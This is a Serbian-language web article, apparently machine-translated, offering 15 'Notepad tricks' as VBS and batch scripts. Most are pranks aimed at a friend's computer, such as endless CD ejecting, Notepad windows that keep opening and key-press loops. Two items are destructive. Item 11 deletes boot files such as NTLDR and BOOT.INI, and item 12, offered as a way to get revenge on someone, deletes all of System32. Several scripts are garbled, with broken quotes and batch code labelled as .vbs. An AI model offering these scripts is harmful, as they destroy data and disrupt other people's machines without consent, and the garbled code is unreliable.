Једна од првих ствари која се учи док учи да користи рачунар је апликација која се зове нотепад. Скоро свако зна шта је нотепад, и упркос томе што је апликација која изгледа једноставно и функционише, какву моћ заправо поседује. Може се буквално уништити нечији ПЦ помоћу нотепада, такође се могу решити велики проблеми помоћу нотепада. Ок, нотепад не ради све што сам рекао сам, али ипак. То је платформа на којој се може написати почетни код који се затим може компајлирати и слично. Дакле, учење неколико малих трикова за нотепад неће стварно нашкодити нашим шансама да се искажемо или можда добијемо другачију перспективу о томе шта нотепад заиста може да уради.
Дакле, ево 15 кул нотепад трикова које бисте требали пробати:
1. Континуирано испуштајте ЦД диск користећи Нотепад
Зар не мислите да би било забавно ако бисте могли да се играте са својим пријатељем тако што ћете га поново и поново пустити? Само унесите текст испод у нотепад и сачувајте га као .вбс датотеку. Двапут кликните на .вбс датотеку да бисте видели да ли ради.
Set oWMP = CreateObject(“WMPlayer.OCX.7?)
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
2. Искључивање рачунара помоћу програма Нотепад
Замислите, ако уместо да притиснете на старт дугме, а затим на дугме за искључивање, а затим на опцију ок, можете само дупло кликнути на икону да бисте затворили систем. Нотепад трик код написан испод ради управо то. Само сачувајте датотеку као .вбс датотеку и притисните је када је потребно да искључите систем.
@echo off
msg * System will now shut down
shutdown -c “Bye!” –s
3. Отворите Нотепад (Стално) у компјутеру вашег пријатеља
Само још један трик Нотепад-а који се игра са системом вашег пријатеља би био да покренете команду која би му отворила свој нотепет.
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
Сачувајте га као .вбс датотеку и отворите је да видите шта се дешава.
4. Направите лични дневник или дневник
Посебна карактеристика која нам омогућава да направимо дневник постоји у бележници. Помоћу њега можемо направити евиденцију ствари као што ће нотепад поставити датум и вријеме за нас кад год отворимо одређену врсту Лог датотеке. Да бисте то урадили, само укуцајте ' .ЛОГ ' у нотепад и сачувајте га под било којим именом које желите. Сада кад год отворите ову датотеку, видећете да нотепад аутоматски уноси датум и време када је отворен, а затим можете да направите запис дневника и сачувате дневник.

5. Матрик Еффецт
Сада ћемо расправљати о Нотепад трику који може претворити нашу командну линију у нешто што изгледа као да је управо изашло из филма матрице, или можда нешто што изгледа као нешто директно из хакерског система. Да бисте то урадили, све што треба да урадите је да убаците следећи код у нотепад
@echo off
color 02
:start
echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random%
goto start
сада ћете морати да сачувате ову датотеку са екстензијом .бат, а када кликнете на .бат датотеку коју сте креирали, видећете нешто слично овоме.

Мала подешавања за прилагођавање овог цоол ефекта је да можете променити вредност испред боје, тј. 02 у боји 02 на било коју другу вредност као што је 03 на пример; ово ће променити боју текста који се појављује у командној линији.

Доделите различите вредности боји и забавите се.
6. Тоггле Цапслоцк узастопно користите Нотепад
Можете да играте са нечим компјутером, или можда са сопственим компјутером тако што ћете написати скрипту која може више пута укључивати Цапс Лоцк.
Само копирајте и налепите код написан доле у нотепад.
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{CAPSLOCK}”
loop
Сада га сачувајте као .вбс датотеку и користите је да видите магију.
7. Типкање Споро
Ово је трик који ће проузроковати да се текст полако откуца, да га испробате, само копирајте и налепите текст у нотепад и сачувајте га као .вбс датотеку.
WScript.Sleep 180000
WScript.Sleep 10000
Set WshShell = WScript.CreateObject(“WScript.Shell”)
WshShell.Run “notepad”
WScript.Sleep 100
WshShell.AppActivate “Notepad”
WScript.Sleep 500
WshShell.SendKeys “Hel”
WScript.Sleep 500
WshShell.SendKeys “lo ”
WScript.Sleep 500
WshShell.SendKeys “, ho”
WScript.Sleep 500
WshShell.SendKeys “wa”
WScript.Sleep 500
WshShell.SendKeys “re ”
WScript.Sleep 500
WshShell.SendKeys “you”
WScript.Sleep 500
WshShell.SendKeys “? ”
WScript.Sleep 500
WshShell.SendKeys “I a”
WScript.Sleep 500
WshShell.SendKeys “mg”
WScript.Sleep 500
WshShell.SendKeys “ood”
WScript.Sleep 500
WshShell.SendKeys ” th”
WScript.Sleep 500
WshShell.SendKeys “ank”
WScript.Sleep 500
WshShell.SendKeys “s! “
Он не ради ништа осим увођења малог кашњења између различитих низова које типови.
8. Конвертовање текста у говор користећи Нотепад.
Само копирајте и налепите код доле у нотепад и сачувајте га као .вбс датотеку. Када га играте, добићете дијалог који пита шта желите да каже рачунар. Забави се.
Dim message, sapi
message=InputBox("What do you want me to say?", "Speak to Me")
Set sapi=CreateObject("sapi.spvoice")
sapi.Speak message

9. Напад на Светски трговински центар
Према овом трику, ако унесете број лета лета који је погодио близанац, тј. К33Н у бележници, а затим промените тип фонта на ' вингдингс ' и величину фонта на 72, онда ћете видети веома чудну ствар .
То је врло кул трик, али нажалост је подвала јер такав лет није погодио торњеве близанце.
10. Промена заглавља и подножја у бележници
Идите у Филе -> Паге сетуп у нотепаду, а затим у поља за заглавље и подножје откуцајте било који од ових кодова.

& л Лијево поравнајте знакове који слиједе
& ц Центрирајте знакове који следе
& р Десно поравнајте знакове који следе
& д Одштампајте тренутни датум
& т Одштампајте тренутно време
& ф Одштампајте назив документа
& п Одштампајте број странице
11. Брисање почетних датотека помоћу програма Нотепад
Начин уништавања рачунара би био да уклоните датотеке које му помажу да се покрене. Иако није препоручљиво, ово је код који има моћ да то уради.
@ECHO OFF
ATTRIB -R -S -HC:\AUTOEXEC.BAT
DEL C:\AUTOEXEC.BAT
ATTRIB -R -S -HC:\BOOT.INI
DEL C:\BOOT.INI
ATTRIB -R -S -HC:\NTLDR
DEL C:\NTLDR
ATTRIB -R -S -HC:\WINDOWS\WIN.INI
DEL C:\WINDOWS\WIN.INI
SAVE IT AS .BAT FILE.
Ово ће искључити рачунар и избрисати датотеке које су потребне да би се рачунар претворио у нормално стање.
Не покушавајте ово да радите на рачунару осим ако и док не изгубите све своје податке.
12. Брисање Систем32 датотека помоћу програма Нотепад
Желите да се осветите од некога? Само користите овај код, сачувајте га као ан.бат датотеку и погледајте шта он ради са системом те особе. Он ће избрисати све Систем32 датотеке потребне за рад система.
Само залепите следеће у нотепад и сачувајте га као .бат датотеку.
DEL C:\WINDOWS\SYSTEM32\*.*/Q
13. Хит Ентер Цонтинуоусли
Шта ако желимо да користимо функцију нашег дугмета за унос се понављају и понављају, боља идеја него да је поново притиснете поново и поново би била да користите код испод
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “~(enter)”
loop
Сачувајте га као .вбс датотеку и погледајте њену магију
14. Притисните Бацкспаце Цонтинуоусли
Ок, треба нам тастер за повратак, али оно што желимо да некога ометамо и да га поново и поново притиснемо, механички то би захтијевало неки посао с наше стране, али ако бисмо само користили овај код, постало би много лакше. .
MsgBox “Backspace again and again and AGAIN”
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{bs}”
loop
Сачувајте га као .вбс датотеку да би она функционисала.
15. Куцање несто поново и поново
У наставку је наведен код који поново и поново укуцава нешто, можете га користити за писање и понављање и понављање, све док га не извадите из петље.
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “I'll be typed again and again”
loop
сачувајте га као .вбс датотеку да би она функционисала.
Важна напомена. Ако добијете грешке при изговарању неважећих знакова, покушајте поново да унесете знакове за двоструке обрнуте ознаке у кодове.